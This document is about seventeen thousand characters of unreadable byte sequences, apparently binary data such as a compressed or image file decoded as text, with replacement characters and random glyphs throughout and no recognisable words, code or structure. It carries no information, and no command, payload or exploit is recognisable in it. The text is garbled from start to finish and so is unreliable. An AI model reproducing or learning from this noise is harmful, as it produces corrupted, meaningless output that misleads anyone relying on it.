IûFj�5j�ԗ�O��{��Ж:|��]���B�6l��[��]g-�X�x>��f�O2[Ip��\�{Ҿ��im������#,�Od��}�y4�lk�c�8��_pG5V<���̅��U��v_D*l���F�85d(m�GˈZ�s�������<��%*�f���i4�7�ܥ���H[k(X#��ִ��Ԑ3�Y��Z�_�,;�&P��!���*�09��q�G;,��ף�y_��س�x��d���5/�v�=H�a�� u�TZ�� ���|��g�Yl��y�%�=X�ч�C���+�Dt���O�,����t?�ă��֑���b���);Aq�D6Q��M� l��UY� �x�(�h��Y>�8��(�jF�4�r�R)�ڼA-����N�D+���rJ?v0jxn!�`u�Wք�Q�����{U�n��~��$� {��x��� � ��+m�-��╸ثP �/;*A���������ƞq�7:�
>�A|y��A�W�Ȕ��smA�#S&?�� Q�?S\Z��%�
�h���6�έҶPw�p������^o�NA�=1)aO���N(��TC�(Њҍ�+zN����n{��z��X$�M\~dVԢYg ��H������y�m�n��sEJqQoi+��?��R��p���$�՜n*H?���1�H�]{z�� �A�%��L�$�.{��Ӆ���)��lNdu�������KQ����}�i��Sӭc�&!ЇY[k���>)��܉JKQ�\�N8�b��L����G�Jm�J���W�U�����r�r�0��^h8�ګǵ[��S"�L�����&���e���-5����WB�{W
y�w���� �Wҧ����#����qW�열��,�Y/B�6>6����.�b7JC�xZxW�n��ڙ���w����xR濢~k.ݻ� �;�ΐ~虶�Lw<��[��ҳ�B����Φ�{a�-ZBC-�)�2	�"M;e1,��zZ�]��T���AgaN[$�KH�YVx�h��Ɂ��\.� ���g_E���v٨�A�;h�:.dW�e*S�	A#'ڍǴHњ*������I�s���6�S*^����xP��&�ȷo�`o.��GZVZ������gC�8��>�B+�����<�$mj%��_n]�S���i���V��PH��D��TfĘZJ��HP���m��D�se��Ɋ�\��
R�{g掱�K�
4�R��f�L��d�2v�TI9((��Ҳp�!@��V���%�g�d����	ϱ�ґ�r�
9O�T�\T��V=Г��sT�&������w�*�ĠpO�j'�͎+�F��o{z0Ӈi��I!'Ԑ��Q\%���!'�UE�E��B\��'^E�Dr��5k`��g�?�Iq��6b�ے$>�H��sU��������z��%����������j�������\�*S�P2@���7X�~�5�l�*� qH�B�zzN��J]��
���-��,[�P���.K�LI�YNR��l(�|�?���xVӃ)wC�1����<	$��5���6=IG�D@VR0;֌yjHW��P%��%���Z�HY�<�̔�����F���5�mjק-�o�Q<����G8 +uSr�;#�E}����JSj���R����s���a]�%�{�R� [��'~�rH��4�� OJp(�[M;� �J�m7*͗�d�B��8X�i�U��az�t�����Ӽ��h�nwº;�J���. ���#+�g��K!�6�rh��]�Y����g g�ee܊6�:�q~B��;`�L�6����)\feEH�X���,���v�-;eNs�pw9�P�Ɛ���'K�rz:��d��~(�����*mi������?�5��8O�J<�zN�����@�(+�渗
�R�5��ޖ�>�g2��m
�� �)���O
N1�\���W5��v��!G��C��3ڨ����3[�(Z���I��ЯR��`��A��i*�>�r*��3�|�`�sU�ѫ%�j�[+��$��oAWEw]�2��s�އ?ԥn0���"�,NQ�����g1�T�@����)+@W=�"�� p�mi�F���G��Z�-,�9�0�6�'�懊nѼ�]��i1������j(�6^B%lN�J�����8�w�:V02���)zTIpg�r�7"2U�8���õ�Bq̥	,�-�a\"��L���-((r��C�pi-�zm�D��*6�"��6v�ހ���rA�N�/�)�ߛ\,(go����b����oL�.�(
�s֪j��mN9e0Bұ�9�L�iy�iyO��<9G�^�qn��W����s卩rtVD�%�S-�$:��H ��*�[RT0+5��$�%�,�/d5g��?4�g�6��O�A]��a���� ��k����_VS��I�P(pj�UČjȹ jx�E�:՝Ȑ��օj��!�$��u�-D���¤LH'�HhRX	P�qM�|	fW#;����A��z����p���ڤJ9⹌��j���Y���}]cᬐ��$�E��EU����n$t���y��8��;R���n�t���(2T�ct�7�Āj''h�9��`���jh���E).��) �Tn4�J��X;H���V��%��B�h��)0�$�T�>X�-�����L��:S��@Qps:���D�[<y�qo��l�4O�"��2�7����қF3�b�JeA�dd�?8E7$y�l�1$ߓ��-�rHK�F�%[��-ԯ!H�����"�(A8G'>�E��䠼4����r�+v�Q�_MS���vX��桼8�FuY�j�yIe����h�]�f���$�i�Љ>[�!A�M/:�Q
Z����i^{$� ���I��)�w�Z��0(�AZF�'�j���
��
��e�BR�J��Q֢R
��@���Wb�<��u�ػ��&�1)�Μ���^���H0ƛ�k��IS���힕�Y,��D`����ܚռX�=b�ڣ�Na���;�Q6$�^F�f�K���+��e������V.)\���4�eն�Pz�� ��J�̑�M��\S4I~��H��9�m�G��i<jO�Ƹ���������p�~���d
���8�,��LbX!5�4�=	��8�Y��Z�oaSE�SH�R����BԾYPB���P�}�:��Ҕۮ���p:c�V�ki��V,���<ȣ�8	PP��tt�ަ-������܏�����ge��V�[�o�(��cx� �o�&.��Z�Xis&%�O@3I��Η��Z6�]̦���b��r+F���gM5U�,>�$�!;����-*������n9����BfC��J,v�n0����N��o�� �c�{v˨BJ�ڤ-'�� ��J�e��(�ٞ�#j\��W�=����ȼ���Ilyh>�q�)���8qB2j��|� "أ	KqV�+R�Ke�ߦ7uf�ښ	� h���T6-چtx�+G��c�3֧�[��vq��oc[�R���E2Ir6��\gǷ�]�ܼ���|Қ�<s���(�z�K��Xa����m$�iZ'PƏ�.�]-��Aʓ�ŠI�X�׶[�&;e-�]�[u��s�u�� ��-��^+rmʫ��<V��Jڏ����
\ �ǅ�?�q�R�e��)]�>h�.�tjͮ������,���r淴a�i��*�1J���;G�gl�ڂ�RL]�ˇg����?���#�i�`� �]�xjmw(�)W��8��a*�)�G_�OtP�����y��9���?N��Z;�5J�6c�޷I��S��d���r��lf�O�P뫽�:I��!���u�M�@Z𞆓-��]�:�(�[B�49 �"�-s��#�.��y�|C3�{�K�J�������kԥ+�Ҕ�.:���а�l�k��B���z���:�0u��di(-��I����뉗%��ƛK�㺐�5��Qq��'���GU�(�4j#A~F�ԒyH$3�N@ϤU�$�	M�d����'8�
U����&��z���qb~Fi�Z�:c����Th)���?<U�q�d��lbX�U�F:
&��h��[������O��n�gw�/�y���}Z��%��n~[�ntɮvW�n����K6�t֏�/����%)
$�hI��J��jKg�E��E��v�Lt<�H>xq��jX�P��"Zt��Dt5�ŏ$�嵿�g	J7��n���(��i������O�O�맼�����K�� r����%k��?v�����y�:U���*{�[승&*��:�H#�R�q�U(LRoj�]cC^��^K��=!��JU�Z�[f�6ê���qO����F�w	�d� '�h'iH����횆�ݳS�pLed!�6�v�M	���2�%�]��tlt���3�(��y�����:����K�v+�����=��C9��:6��Z�>S�n�js�������Ȓ�+Hdv�b;M� ��Ou�m�4��u�r�����:��Pv�<!�챛jYT���{�e��s�hRm�O�2DǙ�LM,Z��0cO��]zJZ��S�@ʹ}��OR�}U����qSA���������Y_ ��r\���ݖْ��\RxP$��il l;��e��F0_R]�i�愹��Юpr+Q��F%��-�Hi/��P�5\�Ɣ�����5]��\MH8?
���$g#�O��Z��^��^��jn���)�+H[�0�4�� ��~�����B�>�)�z�C�EmJ�&��E���23�&D^�9��ڝt�� ��f�X��8���\�rS�Ȓ���z�Wz=�Y�2"�CKQ�YP=�QK�j��>�(ϔ�૩XXȡ� " b�N������\��' ��7�<� /z����nn�L;!����&PVIM]5�g�"-�W�h�-����4��@���a9%C�{ӋC�jw89���fd���HOc^#�J���"VS�'5%x���`����k���1TB��MPt�W��hs�w�:V�we����;iC^rR���қo��������D���'�Ʌ��E�qZ��8(=~j'��ZZ�=	�2Te��rV�@����Rݚ��k��r;�ʪН��9�d�J�Ѓ�)ݖaKfb>���O4��.6HP�T�p�羖@�R�?Ι�����l�J ;h�t�؇���g\oQZ��*����V3֌~۳ʀ�֫�f%���@u�nj� #ɻ%���Zx'���Z6����N� �5���b��&��O÷
��48��29�,IR���A`�R��+)��E�ڔ(�{qɤ���GjME7.[�DrOjyK�F-��T0*���ݽ�1}�#�P�1)oq��P�)��*�sުs�
���v�m�Vg)��;R�qV�ڥ(}'�d�#����#^B�8T;y=)Ł�J>��'�G��� ��Ns;��=X3^y�@8�dk|b��t��ɥf\!]h�W�U�45�m�iqc^ء�3�����R���sNZ�2&~�y�%�:�9ɬ��0p�i��Ƭ�
��)����b�F-�,��	�_}V����z���ɽ6w/���
���9�V��~$FP���t���V�ԭ��y	(�`�I���tB/�~г�#�c��'�?�^���M����Q����x���S�n�8�zZ�׏ڌ:�����&[
������P �s���4��;<mr��2$[<*���+k�d����������kiɎ"���	R�\qg�v�Ȝ��o�1����CHϨ⼉�e��,\�(o�@_���5�4+��$����=Dd�tԓ�S��5D�e4ڂ���E^vE�R��ڦ��`%�!�������Zu��v�zM�������K|�Ib�fq���)���J$g
�kS�)B�|r�5�M���Z� �ul�ĵ��c��`�z�<Vb�2E�=��,+h?ʡ�76�Q�e�!����N8���$�rө���z�99e]d�U�9�{����mM6�.r������4'��X�3�S3l������q���{��#qF{Dg%���+I@�EZ]�K��Z'F�i�"U�iR��=E���+���J�6���l�?h�L�-����\�Ƿ���3��h;ˏ`��t�[OojeN����ܭ:�RnL�8Z6��n�X�{�Z_)�ĸ�ի{)}a���S�Xf�n5�ϟ�$b⋺z��R�j�KK	`<��+<i�\�#j�/3p :Rz������f�~,[ꙍ	�����Q����_�XU�ɉȆ���xX�ε�r�z��_(aA���x��S?�\�M���IZ�����&8��/��4����Э=�Q��7��ٹ�(w	m+'稩Œ�]�2�b<���\�H>�L8e�.Ri6�}�a��i�����-M�����Sܚ��	�?��ǳ�*+�˒Z�$� v��:�J�COZԥ7�p����4��Kğ��J�Ŏ�v��Q��]�Q�"��l�=�������;
#��Z�i�4A-ד���� ��#8l���ߛ5֥�`z|��
�m��� ��:� ���A)F6
wW_��&�=z�'�U�9���nNگCuJkv��)#�VZt(QmÎBTU�(ƒ�`~[��"�^BU�o�� Zc"��(P��[X��Q��3�}��!���$��=�;;���k������Y
��_N�HW>�%HZ�q�8�-]���Ĺr�N�'�s�j���y5)ɫ�%�^8˲ݝJeK%�@�J����7<�� -}A-ז{�F�Z�6�!� ���M7�e��nrm�I '��#�!*qٹ�$�/��b���@oQJ~+ɍ���/?�j���[̇�sb IV��`�w����1>��mOկ�,�nߜ�6HV��\]L�88v��P8��D�j_Q������g�??q�Jj7���n|t��U�PJ��������q�6K^T����@	N\�=5aj���ɛ�jX���=(m�j��Y�!���i�/�*�e�R��O���p���ڭ�!�1@�W���iXS���PLqǜ޵��yqG5�Yz2� ~sܜ���{��p��Sx5�)I��IԌ,� ��c��'.�e`�#�Z�!X�%$,��Bj����O'8�f0���l��r ��id�|���?�d��<��zT�'�MZ(ˊ���I�UKN�Ժc���(� �#u�C!)��<��(��$~ ��jK.2�����P���$���p�u�)��%M��c9��u,�%�I)�ܤ�X��!�A�x���H�)I�j�yVBtT,򬎵AQ���*l�O�}��9&�R@���P���1a1�p�̀�I_Bj@��s��Ba�v)9�I���m�\zR��Y�O�R�~�;�]�@\�>��H?z�j��9pyw��2A�	��"ڙ:��g\X-���q�@;���*$6�v�$v��7�s��Rt�-��گb�`9��V)��B�Z�U��x��r	=�� ���, ��A�D2U��mA�B��O�Q�����XD7�8�]l���;��gr�	���s�>�1��r�����GB��JH������/9==��Q�!V�� � � ��Lg�ݵ_��Z���y�#&��)e��P�����2J�RS���|�� qGט�Hu�o^qK����H���G��Zp�҉$� �{����FN:R�T?�K��Q��M���gV���O6PX��R߄����%>S��=h�u�1S���}�V�r��d*CH�'����e��0/ۚKq'�*���*�i^��xH�5j�pr�Ƕ-o68q� �O�)�G{g3�>L�Fn��*CL~��aIlg^-�T��\�P��4:��ݦ#���
R��02�8��^�ޖyQ:���^��%��Z�)��] y����M
{W/��������j���^ �5@����z!m�T�R����QA��q �A�pFA�@Cqw���i�6�P8�=A*�M������ �9;�	�M���%5"2����4�Ԍ+��CD�L!@���0f��]jt�,x��݅oՍ�6���m+���� �]�o�m��͟(����KV듭-+eͮ��)�խ\����g��'���Z>��i��J�+��cZ��*�x�7��)OpG�Mg�G��S�R�,8���]�g��`^Xq��eCqag%'�k���d��1�B�6PB\�i	ia'pgW�J),�m�z�f�[���2�$�h۝�U����]m����N��HП��
u���0欩;Q����<�.+���,�rc����S
��-,�V0R:
�&l�n���˥�͎H�'{qY�J�OJ�tt��{rt��'Գ ��5�{�ϔ����}��!7!=hH^���1����+�2�:v�&<�v���
Gؔ�*��z!2�؛uۃ�R����T��$Z��5�7�Ɠ�3G��<��RK��v�A��A��Z�V�͆��2�pr6����i��\�j	\}kR�L©��a�\��'���#�=��Q7z��U+]��n�"s�(����j�����g8%d�A�q�����&�6:J��9U7�Wl�#\��z|�\P�����w�v��_s걄-*���^���ћ���F�1�V���K&F�� ��^iv����۝5��[�?�V?ڮ�[R���N�6g�nX�w��i"��w��2c��\�`�S楹�OX#3o[��P�U�[�z�rd��_83<�T��t��Cq�[<��P�����?c\[l�1e��#-��JU�ږ�O�i}��n�7��8'����G���D�B+�H[Xw^�I��WC���D�BƏ�˺���HE���}N�������Z�� �K[����M�	u���$�8'�H����r($%VO��Kj$��� j"���+X�:�gR�#Ή_4����dΖy�<u�P�� ���QW��(Ϲ�Z��
�k�����Kl("�ȴ�{$�����H��˲�r�� ���0iK%�عo��}d��)y�qҕb7��\�!�����SWt��c~�z>d6G�R�8�'�i��-JL�&�:cJ��qW7��+��c<��^���#�%���ev�z��i�mY�c���|�
��R�zBF��n�_-��7fO� p�bʯt�7.g�a��C���o�̗:��;;y)l����A�N�[jL&�1�!� n@Np1��淚a��r5�-{}��c=89�N�w&B^.���\V�2zLG.<�M_Ա�i�+B�� �y�����-C��w$�8���:��,ܫ�d�y��Y��϶j�5M��Z���D��
϶(3ں�%����t���Z	�\qG��6�-%�o6ZJ.��扊�NܝL&$�%M��O_�T-N6��\P
��
۟|�YM���;��Bp�d�� �u�d1a�����Ӳ�:\a�O|:�O���Z��O� �����A+��&@����'�r����A��5�`�����k��\�����7g�:ޝ�{�4Y�H[X����rir=��BDWT
{{�%�Q15!���p���G�̷ǡn�g�[��[������}���;c�2��۷��G/�Gb
Q�� ��ޒ����0�kP�R�I��Y=	��Tq�.�<��K}-\dB����布��i���6��gh�ikS�aS�p�)� Y9�#��P��'=�\��sl�B;`�AU�d-�?��ZR}#���S��	��(g�qCI�ɥبTYC��
��-��x�ވ8Tꖱ�J植r
�p�iƒB��RmS�t��q�
�9`6�`�rA�B�欎O��h�mWw�O�zյ�q�J��F�~kM �߸�nV��T}D�jy[چ���!D^���ڬ�/(�0�hIvd�封�oB���V��R6�	V�{d�k8�ar�K�����JҐ�ی|Sc���Tb#bO�`����Tr�vN��R�c�IVKfX� �QθF��K^���:��U�w��~���jO��֛� �W�f� ���O[��,�`<$vl�v�`ÿ��]��+yE���(�N '�_�6Ccڎ0
@�&������ҥ M��
�i*#�J�L0%�C��ka�IAC�J�z�){R�x/0֛;��z�F��m� 둏j,%@�?2�-���\���e*��;�[AG�]s_�'Z��芉v����Z��5����U�Ίp�#��z�?D��&?X*L}�P"��4�|q^H|̜㛒��Ҡ{{T�F�6�u�QT�P�@���%���sWD`��������;�'�,%�E�^=	�\������QSx���0��*��@47Y�T~��&���R �>J~���o�<&�l'�H��P���!%`y���sWRpt�e��h��0ƚ�$À �n=��`PT/�ն��z�<a�:1^8�	���Ǩ�<�yjV��#��$3�
��Md�4��p���v"J*m�q�"�-
<s]�.�i��	$��T���U�#��1�;D�4��Vه�?���GP�Sc&�h,,��pi�{�T0G�qb�I���p�M!���]V �e�%չ� Ba�n���4Q�N��q��˟F��.ӱ��!����zN)�6�nKF&������G?�
���y(b��n'sN�r��5��S!'fV���$�N~��<0m�\}�rn��9���C푻�$n�*�V�Jal������Q�;nZ���%���'�֘#k;m៤��в<ԎF}重�ܿ�Mgp�FT� �CCy��M�N��I��gl���ң��r�
�R~�-2��W�+�*�����ۅ����1�'�0��ﰓ�e�Y�t rjˮH}Yy߻�U>�kW��~j��d��J�	hYM���ʥ�4���7 
��z@�x�\U��/���q�e�l��ּ½���t�Ԉ���^�:>0\��a;y�QP�\`�%Ɂ%�F)D�����kANQ�oT�)iO��+��$j�e�ܖ�vX(LɊO	G!=�=Eu}��q�XmN%J>N�-' 
=�t��ǘ�o�#\XN̑����ɦ�['�r��D�E�`�M�*�i�'bⱩ9rGIF�Mnd��,��j?a����:�=g�OA�Wf�(C�p{܆^I	;q�H�o#[���Ks'�Q߸[�s! H0�J��s�^�]�u2-���X��5�yoEYS#am���5p^��� ��x�JK���PQ�n�j����=b{r���U(���D��1��Z@˅^��v�U�Hc�뤧�C�mG�S��=TRi#�qOjj�H���(���s�q���$u�҉������^)���s�\��,��ȴ��/��R�<�}dv�k�#(�^�[��,��<|U�;���_�
U�����oV��D�6��MuJK���
暢�!�s'�0�i���.�����ZA8Z�xvӨ�ā:ꔒ�@ d~8�����5��&�C���
q)?zOZ��iC/�}��.Joj�����te?�$��GI���ܕ����i���~c�D�B�G"�?��z�v᱉hC��⴯�N��N5-Ģ|Rpy
��/ZE�~Ӻv�)���奕��iMB����~�.0NK�FU�4T���p䊹��m�2��z{~jQ��\ZrU�>J�~��I�Q���Z\�0y@�!ϸ+�:�:wȖ�?i�Am���w��^�P��_��Aย�
.҈�V.R��Q�Y���C
9��o�j>��C~��HuB����VNI�rk���.��[a-M�!�+O�j�B5qǔ��E+������M�`-[[�߫�^�]������ �⬪��zB���"G���)c%՜�(��]�h�����i��z���F1|b��ɑ3�;N	�A�˯(�B����������Q�T��{UnT[�dNF����9s8VJ�[��sڨ��ưM�)�!�$��:���*E�)Y&���66{��r�OZ���xI��s��oJ�z���e:��->[��bi�PLN�(�z��b�L4���Z��6��H��E�Qa�/���h�Y	l'���W �mgh'�;TQϤ����pG�s֤+��t�!�#��H����T~��6���[� w�O�\��IR��׽D��S]�ӼЎ(��3{"jV�r����GQIv�IH �\R6�sC.��u���ڬP�5y���8���43�{�� �N�'oS�=
^G�Twr� �K�-���+%*�sK�$��(�/��+D0�<0���:�������H�fܱ6��6��PP}�~�m��p���_�;�)��i1.�Iv8�C��ƶ�e�06#����pk�Yde ��:Q(�\�n[jbPQ
mc
<�S;o/�(��[\��V}�:�҇�����2ȷ8�r��`{P�A�)yGl�s��gvۘx�$��7�D����╧F'p�V
I���w7���� x��{��v9�;Bd =��Nm�MN�����h��3�X�������4r #�A�@�f*�"�*f&ܐ]�㚴ST�s����Q��do6;��o/����Y	�4�;i�̳T��\�H�t����ס�G��V��,-��L��x�E\m
���]�E���X)p������0��I��6Ja���	^N^Y1�Umw8�Sv�e5*_[�6ⰷ={��ǎN7�鐖\r���j�cb�ԩ(�
b�۬<�H�>j��&+ce-�W��0��qD-��j����&4[s�Yޠ7�H����*}֒�,OQv1^�<w������Z�(Ū~XGR\���
5�-!���Z�[�r����z���Q۶A`)��cw&��Z-&�ܕ������:JԀ��H��W���M�Ɩ�C.!т�3�8vF����`��S���^d��e�{�7�-�]q��ʉC���d����c<@����~;� J%~��^���Rü����Q*�]����K]�B㎓=]V�瀚Z�=��<�].=G��?��mStf�Z�v�6������C�qB���&:�v[�Y���
����3o\��K��nAP-�	�*+j#M�
T���[a	n�#ҡ��
��w�Z*����"������XJY��R��BB�Qg�\�
iVy�\[.yo:�	-�\iIMI��=�%N-��IQ��4ڛj�.� k��L��\qخm�ps�V��\x� s��4��FR�|:�S��כ���O���Q!�� ��:���0�ieAd�Ac?�d�gvդ��W	1��V��2��z��5>�(7��S��TFy�fG��ہ�^�:=��}�rD�e�rB���Wx�6���2�����t�ݥ�E��Q�$��	#�H���[U�FRa,�X��I>扏K��iRA�i�Ԕ�Y��S���\��m�R��ŧ	��zSO�2�q�=�j��,�1%Q�u����� ���{S�N8�����d'/<�մ���i�V�	�t_�ʇ �}�+�������r��?�mO�[B�Cj����y��'��0䕇H���ʀ8<�+�ηM�3�k�ا�HJ#���>koJ�����ƷR���q[q
.o9�R�м�*]0(e�[�"J$y���6��qT�!��s���{vbIq�z���b����M���%�v1����^dc=�Rc������5=���)n2JA'���-RK���\i.� ��5yt���Ǭ��$�
����_v�j������Ə	�lT�+%^¬���4\�&��~���t�k�����a]*tN����J��ZZ�ֶ�C��'r�O���W-JjT?=��8�ʏ�{Х�x�V�n�\�;iyN���9J����g!��ἂ���h��'�B�y��Զ�J���C������Rۣcޚ��P�lJZ��&��%p��n2{Rc?�U� �� ���.n���$6��(�9�ER�Fwz�8�?��'vԌ��H��+�;8ܲF��ͦj��7�]$,Ey��Up(~�������Jw8p3���e���9p�H+	+���s�~�Vg�|��R�p<�N7�����Y[���-GN����)+�����
�Hw�{w�Gq@�RT����N������\H95�vr�\u��/��8�CA.�Ѷ��U�Q@��#%���[���}�%���NΘ9�H�C�KiiZG�A�^L����ǆU�"s	��\y9-p��{�6_Lw^�臭��i���R4��9�#�����3(F
�^�'�}M:F����(I�TR<��}ǽ\bW��G ����h;H�S �v}Y�\����\&O��u�QH�q^A�@����Mt�]*R��\i��ʖ�+O��='
Z[8���� ��%��[XQ縯dLf�D�JKc�+�^h�ȺF�"Nw>��H�xQV�O��H��PĔ�B 龛�kj�$v��\�4�W4�u�B�:��iL��#�o�b�-!R�*��\$#!AB� 
���XR~�O�R�AW{MB�v9QO�2Z_RV3ӵ,�ӑ�Z���=��H���G��(�{Sl)D`f�{\��s�)��ps��O��#��(�DoN7RT@�Zl�H
#5��-�O����m�!`a}N ���ۻ�r6���6��z��ʑl�H�pO�!�m�� /���K�J�e�E�F"�y�m��@Q�h�i�*�Y�;1(4;� �y�)pd�,Ǘ����(������(�4MV��bܑ�^��cY���={E��=>��+�6R� pN0A�Co�(z�)fka��=�P?�Z��*QM�"D
y��}$��֑�0�o�Ȏ��܏�l2�ī�G���ʽ.�w�&x�n�b\ �B�'�pg�ʌ��A9���y�p��V�^9=��J���4�Gf�žH��w����Dʅ+�TI�pӹ�fA��P��$�Z*��qBX4I��P׀�J��j�懶�1����sV��@v��T}���޸NO�!I�m%8=*�2�S-0���E��ۭ��Q�ɦDqZ�s����&�P�STwV��B�B��Ҥ�}��n������Ҋ��Z~:��T��G�l�	5�1S!/6���)��q�^S}���d>s��}��{цѸ�������>��-T�>@��=E�ͷ\�hu��<�����.k�$������,p��_Y}��V�)[��ri������=s�X�+n�j3C=�
7�q��śY�;a%��n�[�i�l�<���yoT0Ps�f��[�s��`[MI����� �y4ǭ4ʂM�֏@�Ԡt� V+>ض����c(V	Ͻ5��v���e�o��c���6�P��]����o�0G�Z�� [g7%��)1-G!�rJ��k=m�ᕢ4��k;<���P��z��TH�}���5�[���PR�hf{��}n1
��%Jp��y7T:����-P��J��*; �>2*���2�/ͷ��8~�elQ4j�����$�G��h
md���CK�ZMʭ���n��3q	f��[k�����:�-�ZW���AD��1��}m��>j��R����M��N���e�'Q�.�RP�i��m8Ci���nJ�5^�)$��޸��l�X�[l1�ii����^��z�|�~�ig_���[�e�q+N�g�F=�1&�"]�������[D�]�:�z�rӎ7|[�rn�.Ayl��a`� {V!=��v9�E%N�u�i7?iZe^Yؤ(��;
`��"�ʔ6�5��D��`W֋R�Nz�qam�6�:����~*[�GD�M	l�ƒ�G�Ps����i:3(�y�*�+�� OF-Z��,�Q �aʎ�*X�Aw_�xП�����"��9���cOǴ��{6��[H��kl�(���"_Y�\�,�G:,u��F�UԚ{t\�4��<�rJC�,�L�M+����cU�u�V�9�� g�Bm�d�e�J�<U�FR,�`'״��?�&�Lb�*���H�\�2b˃1݊=�jNe'u����E�b{�5�j�3O<�8J��՝���O�����JATdD�Z������a�o�������9*B21��+�m��-��`�7�'�.H���0%J$��� ޔ�_����Z^���\� %+��6�Ѫ/�ˍ\.���rFP�}G�(�U�6k��Q~|ݶ��)#�8X���Y���b$W�!�T�r�w��ՕBC�!K�"\���Dm��s	���k��ǋ$}��9��c6��0�R�J�E�R*�&"KL-k?T��<�O�4��\'j��&R�tH[�(9��K��P��������i�ä�îi��&.�%[���--
�6���3Jz�1GU%�=9�zu�������r��=�4��ؙkb*e�P��	9��v��6�3ѯ��N�z����p �C�s���}�c�+�����șpP ����w�ގ�kV�&�-�|���e+Z
GjE�.5�_�u��O�A����g�����
����3��#h$ǵM	׮J��y��(��p�q :�Vx�\M]n=_�nX�.�$�'h=��Jɵt��<�m�h��uXL��d2� c����($���&j�$mEd�l��y��F�+�4�d��:� �Kp�Ǚo��V�c��PR�ދ�"M���p-M�AC�=+?�ҶI�\)�3�m-D�`����e����ۣ����dr�޺3��Zg.9e��4�d������6���?��f�ՏSG~ S6ۇ*J�BTMJ|@��n˵�X��أ��	�J�9�o�*����[i	V��G!#��P��	Q0��R�tK(r4E�x�ڀ�7����z�6�) Gr9�u���#��K��)>@RG��c�5j���k�M	V��x�A�.y&J�T��+���eG�V*��W�^�L��v���p�`'ȯ��y��62�}�6�T�[+�
]�9z���e�G�^e�8��(JM������ڡ�($�
:���sZ^�����BBx �U�Zy�GHB
P��E��䀐>��X!i7���nO�n^g��(��jg�՝�+i��M��e$�{敬�v���.+	qd�}�D����@P$�j���x�H�E��5q ��0���>�XY��<��E��8�S�NqUO�On�3K�欇��qdU�Xό��Ϟ��#��Ѱ�Z_�����tH;�_���<f�6O~�qK�M0�g�����=
aIH�+Gs(�Fd-١ۧ���NV���;��Mb����U�� ����������S_��Ma&B����n�4�i�����LK�
���*�Vi7��+�h��}�
f[]A
Ob(�k�ѕq�~)��i�����	�%?rO����]%�v���n���g���C�U+A�MpnHX ��F����Y�+��P�Ͻ2D�FU�*��I��?E��c4D<�Fw~i.%�n�\Q�s�j�t�nb�l�I��$w��],�}/(�nm���)�5�4�\I�5)e�M-�-!�V���C �t�e���]q@�;T�����*�<� zV�⿂t��z�m;p��{��2�z�i��w�ӊ;�I�>�N���2���H�4@���I�<
T�<�%j|�z	�:
�Jr����/� �5q�D�U3qK�}��h�>��&�p{S6��O�����H~b�	�׺�U��3h��h�EI���8@���4Z��.ܒ�+t,�L�|3�_U��I�^`�(���r�jQb���R��)Gw\���*����`h��aB�6�D]g�WA9
�[eϚцo��[`�#A�*�n`�P��.��
A
P�՟��,�O�l/TgO��}�����H�S-��O6ҸRq֋�{X)��`�ob�p�j7�c���U�\��.4����nJ�T�\��s�NE�qh��r��ަl�p����z�@�x�j���'-�,q��������q�R��NOZwӀ��>�6�65͍��On�ߝ���ު��'���=h6�F|4^.��'��Z������P�&�9$�X�.Q;TY}䬜�� ������ �$
����y�2��l���iv	�K�:��+o�Щ?H넆��yR��\���}��� ��Az��{X�����Ղ���A�檾`���F��=UQ�+�s����:R�[�O�7/r<o{q�9Qa]�nK2[�W��jSIjn���m��[�=��i��vs�L-lҪ����e8���"�LG�t��&+�+ �j;Cʴ����%���G��]H��h����]T~�v��鶭H��e$�5��"ix�Է
�<�:�z�y�wk,9p�]zq�L�l�FUc�ϱ��%���S����Z�a��6����V��ݰ/�1l��"C��rvLD(3�).)8�H�Ui-/�<dg�D��?�)JS���Ur~�IN;�˗�M�����1�X�%[%ai ���b����1�i���o!
9J�����"�'����z�ӧu+�){q�p:Uy�}����~�!�6Z�8ϵu�v���>�,�v�::g�i̅#-<�<1��zsj�ĳim9#AԶۖ������_�����.�Fy!/�U�L�?cٝKn�wɑ��v��j�&(���e<r9'޷�JO���C`�MF�y�A89���h!{�FA4a��d���in���Z������i 'r�Gz����(v��4��m��@�k}�Y�#���Fc�CV_%�r.���x��*�ϔ��=���t�j��[ nQ�U��qྜ�re�K}w��U�p�3�H�+�DHᶀ~*��d�e����Vv�7��*�|�5*� �j+�v�K�����5k|���a�(�9��6$Cy�2$���F;s��ck�@(tv?5�S^��&�
��:ON�L2��B��w�ԇ�*�Q�҂�������2�ou)�,�~����@y1�M�9Rr�JIJ��!��Kbo�n��M� 󧠯ϑ��T=IW�q_�Yp����ϫ�V�m+�ꩌ!cI>{G��W�*��^
�MB�ж���
���C������L6�X��*p�'��i;4�d�c�OV�� $��Mn��$����k����f�QRJ����9�56�gW[��w���㝦�Z�a#&�cI۷
ێs�T�������ql�O�!�mZT�E��dz��'�݉0_kSۛ�̂��`{+��-�!IJ�%c�=Ȭ�p:�q�h6�V�L�.�#��'�pSk��S=�됎F5���N����Ƒ�`u�{t��#4�^Qֶ�LeC�$��x�����QwХ�}�^�a+	i��B�lQ��֮��rB��յ��d�=d�\)�@��z����'
���5$JdrS�� ��gx��m�ĸ\S�7TF��6���'����G��;��U��qs<3#� |v�8�Ǳ�RE���O�=hպ�aOt&�ژJ��簦��Z��^K�Z	@	≰H�hk?ma[EO%x
0��>h�21ւ!~�i�1DN�J-�x�m�(3��y�3Y0i|����sGۚ�ә��[N�>B]Yit89���s洭��­;�֮��)��VP��V����(Ӹ�H�Hy89')��J����d�aJW��ǲ�����yO�Ni��u.���OS*Ƭ�\Kb9j<�\�����=5Q�ck;�_ǵp|O�B��� ����w}wu�E�k�0�v��
G�5֏�k"�CY=S.�$�u˸������uXmD�$�]�M�����/L�.����jZ⿰�!��O6u�����!��5���E"�+�{��w^?jvz��W?G�������OS�����'�Y����ʊ\����Js�꓾ ]������ԏ�j�ʪ3�Ӳ�W#Hu�ɡ�g�O5�+^�N]Ld����yqm%MFeԎ7�Ҥ}T����vE\�hnIV=d�ک�ҳ���pd����H��\�J`O0p��{����|Ӕj�q�<.�١6jt�k,(�m̛R�O5+^+]B�ޟy�#���+/ÚڻN����;���P28���>ό���0(�$���U�4�.����E\��n��*��_Ա��<��N���X	��v��[|��hM̷<a��g���g	㓌�3�c�2�N��y������}X6�>
�7��L��"�V[(<��*҈	9��sWa�%����f�!lJ��K�*
